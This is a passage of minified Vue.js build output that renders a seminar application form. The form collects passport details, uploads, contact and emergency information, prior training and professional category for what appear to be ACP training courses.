a=null!=arguments[t]?arguments[t]:{};t%2?Lt(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Lt(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Ut=Object(I["a"])("signupform"),Yt=Ut.mapState,Mt=Ut.mapActions,Gt={components:{vSelect:He.a},computed:Ft({},Yt(["seminare"])),created:function(){this.fetchData()},methods:Ft(Ft({},Mt(["fetchData"])),{},{updateSeminar:function(e){this.$router.push({name:"event",params:{event:e.id}})}})},Ht=Gt,Vt=Object(u["a"])(Ht,Tt,qt,!1,null,null,null),zt=Vt.exports,Bt=function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.msg?t("h3",[e._v(e._s(e.msg))]):t("div",{staticClass:"select-seminar form-section"},[t("h3",[e._v("Apply for ")]),t("v-select",{attrs:{name:"seminar",options:e.seminare,"get-option-label":function(e){var t=e.title;return"".concat(t)},placeholder:"Select seminar"},on:{input:e.updateSeminar},model:{value:e.seminar,callback:function(t){e.seminar=t},expression:"seminar"}})],1)])]),e.seminar?t("form",{attrs:{action:"#"}},[t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.vorname",label:"First Name(s)",required:!0,placeholder:"(as in passport)",autocomplete:"off"},model:{value:e.user.vorname,callback:function(t){e.$set(e.user,"vorname",t)},expression:"user.vorname"}}),t("v-input",{attrs:{name:"user.nachname",label:"Family Name",required:!0,placeholder:"(as in passport)"},model:{value:e.user.nachname,callback:function(t){e.$set(e.user,"nachname",t)},expression:"user.nachname"}})],1),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.citizenship")}},[t("div",{staticClass:"form-label"},[e._v("Nationality *")]),t("v-select",{attrs:{name:"citizenship",options:e.countries,label:"nameEn",placeholder:"(as in passport)"},model:{value:e.user.citizenship,callback:function(t){e.$set(e.user,"citizenship",t)},expression:"user.citizenship"}}),e.errors.has("user.citizenship")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.citizenship")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.residence")}},[t("div",{staticClass:"form-label"},[e._v("Country of residence *")]),t("v-select",{attrs:{name:"residence",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.user.residence,callback:function(t){e.$set(e.user,"residence",t)},expression:"user.residence"}}),e.errors.has("user.residence")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.residence")))]):e._e()],1)])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.birthdate")}},[t("div",{staticClass:"form-label"},[e._v("Date of birth *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"day","maximum-view":"year","initial-view":"year",format:"d. MMMM yyyy","input-class":"form-control"},on:{input:function(t){return e.formatDateOn("user.birthdate","DD.MM.YYYY")(t)}}}),e.errors.has("user.birthdate")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.birthdate")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.sex")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("GENDER *")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.sex,expression:"user.sex"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.user.sex,"1")},on:{change:function(t){return e.$set(e.user,"sex","1")}}}),e._v("\n                  Female\n                  "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.sex,expression:"user.sex"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.user.sex,"0")},on:{change:function(t){return e.$set(e.user,"sex","0")}}}),e._v("\n                  Male\n                  "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.sex,expression:"user.sex"}],attrs:{type:"radio",value:"?"},domProps:{checked:e._q(e.user.sex,"?")},on:{change:function(t){return e.$set(e.user,"sex","?")}}}),e._v("\n                  Diverse\n                  "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("user.sex")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.sex")))]):e._e()])])]),"?"===e.user.sex?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"}),t("v-input",{attrs:{addclass:"mt-0",name:"user.gender",placeholder:"Specify if you wish..."},model:{value:e.user.gender,callback:function(t){e.$set(e.user,"gender",t)},expression:"user.gender"}})],1):e._e(),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 col-md-6"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("passport")}},[t("div",{staticClass:"form-label"},[e._v("\n                    Please upload a scan of the data page of your passport*\n                  ")])])]),t("div",{staticClass:"col-12"},[t("file-upload",{staticClass:"box",attrs:{id:"file-passport",multiple:!1},on:{input:e.updatePassport}})],1),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("passport")}},[e.errors.has("passport")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("passport")))]):e._e()])])])]),t("div",{staticClass:"col-12 col-md-6"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("photo")}},[t("div",{staticClass:"form-label"},[e._v("\n                    Please upload a recent photograph of yours*\n                  ")])])]),t("div",{staticClass:"col-12"},[t("file-upload",{staticClass:"box",attrs:{id:"file-photo",multiple:!1},on:{input:e.updatePhoto}})],1),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("photo")}},[e.errors.has("photo")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("photo")))]):e._e()])])])])])]),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.email",label:"E-mail",type:"email",required:!0},model:{value:e.user.email,callback:function(t){e.$set(e.user,"email",t)},expression:"user.email"}}),t("v-input",{attrs:{name:"user.phone",label:"Main phone number",type:"number",prepend:"+",required:!0},model:{value:e.user.phone,callback:function(t){e.$set(e.user,"phone",t)},expression:"user.phone"}})],1)]),t("div",{staticClass:"form-section"},[e._m(0),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.phonehome",label:"Home",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.phonehome,callback:function(t){e.$set(e.user,"phonehome",t)},expression:"user.phonehome"}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.phonemobile",label:"Mobile",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.phonemobile,callback:function(t){e.$set(e.user,"phonemobile",t)},expression:"user.phonemobile"}})],1)])])]),t("div",{staticClass:"form-section"},[e._m(1),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.emergencyname",label:"Name",required:!0,addclass:"input-sm-margin"},model:{value:e.user.emergencyname,callback:function(t){e.$set(e.user,"emergencyname",t)},expression:"user.emergencyname"}}),t("v-input",{attrs:{name:"user.emergencycontact",label:"E-Mail",required:!0,addclass:"input-sm-margin"},model:{value:e.user.emergencycontact,callback:function(t){e.$set(e.user,"emergencycontact",t)},expression:"user.emergencycontact"}})],1)]),t("v-input",{attrs:{name:"user.emergencyphone",label:"Main phone number",required:!0,type:"number",prepend:"+",addclass:"input-sm-margin"},model:{value:e.user.emergencyphone,callback:function(t){e.$set(e.user,"emergencyphone",t)},expression:"user.emergencyphone"}})],1)]),t("div",{staticClass:"form-section"},[e._m(2),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.emergencyphone1",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.emergencyphone1,callback:function(t){e.$set(e.user,"emergencyphone1",t)},expression:"user.emergencyphone1"}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.emergencyphone2",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.emergencyphone2,callback:function(t){e.$set(e.user,"emergencyphone2",t)},expression:"user.emergencyphone2"}})],1)])])]),t("br"),t("br"),t("div",{staticClass:"form-section"},[e._m(3),t("recent-education",{model:{value:e.education.recent,callback:function(t){e.$set(e.education,"recent",t)},expression:"education.recent"}})],1),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 input-wrapper"},[t("div",{staticClass:"inline-elements"},[e._m(4),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previous,expression:"education.previous"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.education.previous,"1")},on:{change:function(t){return e.$set(e.education,"previous","1")}}}),e._v("\n                Yes\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previous,expression:"education.previous"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.education.previous,"0")},on:{change:function(t){return e.$set(e.education,"previous","0")}}}),e._v("\n                No\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("education.previous")}},[e.errors.has("education.previous")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.previous")))]):e._e()])])])]),"1"===e.education.previous?t("div",{staticClass:"training-info"},[e._m(5),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.traininginyear1")}},[t("div",{staticClass:"form-label"},[e._v("Year *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear1","YYYY")(t)}}}),e.errors.has("education.traininginyear1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.traininginyear1")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.trainingincountry1")}},[t("div",{staticClass:"form-label"},[e._v("Country *")]),t("v-select",{attrs:{name:"education.trainingincountry1",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry1,callback:function(t){e.$set(e.education,"trainingincountry1",t)},expression:"education.trainingincountry1"}}),e.errors.has("education.trainingincountry1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.trainingincountry1")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution1",label:"INSTITUTION",required:!0,addclass:"input-sm-margin"},model:{value:e.education.traininginstitution1,callback:function(t){e.$set(e.education,"traininginstitution1",t)},expression:"education.traininginstitution1"}}),t("v-input",{attrs:{name:"education.trainingdescription1",label:"Description",required:!0,addclass:"input-sm-margin"},model:{value:e.education.trainingdescription1,callback:function(t){e.$set(e.education,"trainingdescription1",t)},expression:"education.trainingdescription1"}})],1)])]),e.educationEntries>1?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear2","YYYY")(t)}}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Country")]),t("v-select",{attrs:{name:"education.trainingincountry2",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry2,callback:function(t){e.$set(e.education,"trainingincountry2",t)},expression:"education.trainingincountry2"}})],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution2",label:"INSTITUTION",required:!1},model:{value:e.education.traininginstitution2,callback:function(t){e.$set(e.education,"traininginstitution2",t)},expression:"education.traininginstitution2"}}),t("v-input",{attrs:{name:"education.trainingdescription2",label:"Description",required:!1},model:{value:e.education.trainingdescription2,callback:function(t){e.$set(e.education,"trainingdescription2",t)},expression:"education.trainingdescription2"}})],1)])]):e._e(),e.educationEntries>2?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear3","YYYY")(t)}}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Country")]),t("v-select",{attrs:{name:"education.trainingincountry3",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry3,callback:function(t){e.$set(e.education,"trainingincountry3",t)},expression:"education.trainingincountry3"}})],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution3",label:"INSTITUTION",required:!1},model:{value:e.education.traininginstitution3,callback:function(t){e.$set(e.education,"traininginstitution3",t)},expression:"education.traininginstitution3"}}),t("v-input",{attrs:{name:"education.trainingdescription3",label:"Description",required:!1},model:{value:e.education.trainingdescription3,callback:function(t){e.$set(e.education,"trainingdescription3",t)},expression:"education.trainingdescription3"}})],1)])]):e._e(),e.educationEntries>3?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear4","YYYY")(t)}}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Country")]),t("v-select",{attrs:{name:"education.trainingincountry4",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry4,callback:function(t){e.$set(e.education,"trainingincountry4",t)},expression:"education.trainingincountry4"}})],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution4",label:"INSTITUTION",required:!1},model:{value:e.education.traininginstitution4,callback:function(t){e.$set(e.education,"traininginstitution4",t)},expression:"education.traininginstitution4"}}),t("v-input",{attrs:{name:"education.trainingdescription4",label:"Description",required:!1},model:{value:e.education.trainingdescription4,callback:function(t){e.$set(e.education,"trainingdescription4",t)},expression:"education.trainingdescription4"}})],1)])]):e._e(),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.educationEntries<4?t("button",{staticClass:"btn-submit",staticStyle:{width:"auto"},attrs:{type:"button"},on:{click:function(t){t.preventDefault(),e.educationEntries++}}},[t("b",[e._v("+")]),e._v(" Add position\n            ")]):e._e()])])]):e._e()]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 input-wrapper"},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-section-label"},[e._v("\n              I HAVE ALREADY PARTICIPATED IN AN ACP TRAINING COURSE\n            ")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previousAspr,expression:"education.previousAspr"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.education.previousAspr,"1")},on:{change:function(t){return e.$set(e.education,"previousAspr","1")}}}),e._v("\n                Yes\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previousAspr,expression:"education.previousAspr"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.education.previousAspr,"0")},on:{change:function(t){return e.$set(e.education,"previousAspr","0")}}}),e._v("\n                No\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("education.previousAspr")}},[e.errors.has("education.previousAspr")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.previousAspr")))]):e._e()])])])]),"1"===e.education.previousAspr?t("div",{staticClass:"training-info"},[e._m(6),t("div",{staticClass:"row pb-3"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.aspryear1")}},[t("div",{staticClass:"form-label"},[e._v("Year *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.aspryear1","YYYY")(t)}}}),e.errors.has("education.aspryear1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.aspryear1")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.asprCategory1")}},[t("div",{staticClass:"form-label"},[e._v("Programm *")]),t("v-select",{attrs:{name:"education.asprCategory1",options:e.asprCategories,label:"name",placeholder:"Select option"},model:{value:e.education.asprCategory1,callback:function(t){e.$set(e.education,"asprCategory1",t)},expression:"education.asprCategory1"}}),e.errors.has("education.asprCategory1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.asprCategory1")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.asprCourse1",label:"NAME OF THE TRAINING COURSE",required:!0,columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.education.asprCourse1,callback:function(t){e.$set(e.education,"asprCourse1",t)},expression:"education.asprCourse1"}})],1)])]),e.asprEntries>1?t("div",{staticClass:"row pb-3"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.aspryear2")}},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.aspryear2","YYYY")(t)}}}),e.errors.has("education.aspryear2")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.aspryear2")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.asprCategory2")}},[t("div",{staticClass:"form-label"},[e._v("Programm")]),t("v-select",{attrs:{name:"education.asprCategory2",options:e.asprCategories,label:"name",placeholder:"Select option"},model:{value:e.education.asprCategory2,callback:function(t){e.$set(e.education,"asprCategory2",t)},expression:"education.asprCategory2"}}),e.errors.has("education.asprCategory2")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.asprCategory2")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.asprCourse2",label:"NAME OF THE TRAINING COURSE",required:!1,columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.education.asprCourse2,callback:function(t){e.$set(e.education,"asprCourse2",t)},expression:"education.asprCourse2"}})],1)])]):e._e(),e.asprEntries>2?t("div",{staticClass:"row pb-3"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.aspryear3")}},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.aspryear3","YYYY")(t)}}}),e.errors.has("education.aspryear3")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.aspryear3")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.asprCategory3")}},[t("div",{staticClass:"form-label"},[e._v("Programm")]),t("v-select",{attrs:{name:"education.asprCategory3",options:e.asprCategories,label:"name",placeholder:"Select option"},model:{value:e.education.asprCategory3,callback:function(t){e.$set(e.education,"asprCategory3",t)},expression:"education.asprCategory3"}}),e.errors.has("education.asprCategory3")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.asprCategory3")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.asprCourse3",label:"NAME OF THE TRAINING COURSE",required:!1,columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.education.asprCourse3,callback:function(t){e.$set(e.education,"asprCourse3",t)},expression:"education.asprCourse3"}})],1)])]):e._e(),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.asprEntries<3?t("button",{staticClass:"btn-submit",staticStyle:{width:"auto"},attrs:{type:"button"},on:{click:function(t){t.preventDefault(),e.asprEntries++}}},[t("b",[e._v("+")]),e._v(" Add position\n            ")]):e._e()])])]):e._e()]),t("div",{staticClass:"form-section"},[e._m(7),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.civilianGov,expression:"education.civilianGov"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.civilianGov)?e._i(e.education.civilianGov,"1")>-1:e.education.civilianGov},on:{change:[function(t){var a=e.education.civilianGov,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"civilianGov",a.concat([i])):n>-1&&e.$set(e.education,"civilianGov",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"civilianGov",r)},function(t){return e.updateProfession(t,"civilianGov")}]}}),t("strong",[e._v("CIVILIAN - GOVERNMENTAL")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.civilianNonGov,expression:"education.civilianNonGov"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.civilianNonGov)?e._i(e.education.civilianNonGov,"1")>-1:e.education.civilianNonGov},on:{change:[function(t){var a=e.education.civilianNonGov,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"civilianNonGov",a.concat([i])):n>-1&&e.$set(e.education,"civilianNonGov",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"civilianNonGov",r)},function(t){return e.updateProfession(t,"civilianNonGov")}]}}),t("strong",[e._v("CIVILIAN - NONGOVERNMENTAL")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.civilian,expression:"education.civilian"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.civilian)?e._i(e.education.civilian,"1")>-1:e.education.civilian},on:{change:[function(t){var a=e.education.civilian,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"civilian",a.concat([i])):n>-1&&e.$set(e.education,"civilian",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"civilian",r)},function(t){return e.updateProfession(t,"civilian")}]}}),t("strong",[e._v("CIVILIAN INTERGOVERNMENTAL:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"education.civilianposition",placeholder:"Please specify staff category and level/grade",required:!1,columnclass:"col-lg-7 col-12",addclass:"input-sm-margin",disabled:!0!==e.education.civilian},model:{value:e.education.civilianposition,callback:function(t){e.$set(e.education,"civilianposition",t)},expression:"education.civilianposition"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.police,expression:"education.police"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.police)?e._i(e.education.police,"1")>-1:e.education.police},on:{change:[function(t){var a=e.education.police,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"police",a.concat([i])):n>-1&&e.$set(e.education,"police",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"police",r)},function(t){return e.updateProfession(t,"police")}]}}),t("strong",[e._v("POLICE:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"education.policerank",placeholder:" Please specify rank",required:!1,columnclass:"col-lg-7 col-12",addclass:"input-sm-margin",disabled:!0!==e.education.police},model:{value:e.education.policerank,callback:function(t){e.$set(e.education,"policerank",t)},expression:"education.policerank"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.military,expression:"education.military"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.military)?e._i(e.education.military,"1")>-1:e.education.military},on:{change:[function(t){var a=e.education.military,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"military",a.concat([i])):n>-1&&e.$set(e.education,"military",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"military",r)},function(t){return e.updateProfession(t,"military")}]}}),t("strong",[e._v("MILITARY:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"education.militaryposition",columnclass:"col-lg-7 col-12",addclass:"input-sm-margin",placeholder:" Please specify rank",required:!1,disabled:!0!==e.education.military},model:{value:e.education.militaryposition,callback:function(t){e.$set(e.education,"militaryposition",t)},expression:"education.militaryposition"}})],1)])]),e.errors.has(["education.civilian","education.civilianGov","education.civilianNonGov","education.police","education.military"])?t("div",{staticClass:"input-wrapper mt-0 error"},[t("span",{staticClass:"error-msg"},[e._v("One of the fields is required.")])]):e._e()]),t("recent-experience",{attrs:{countries:e.countries},model:{value:e.experience,callback:function(t){e.experience=t},expression:"experience"}}),t("div",{staticClass:"form-section"},[e._m(8),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardasprwebsite,expression:"course.heardasprwebsite"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardasprwebsite)?e._i(e.course.heardasprwebsite,"1")>-1:e.course.heardasprwebsite},on:{change:function(t){var 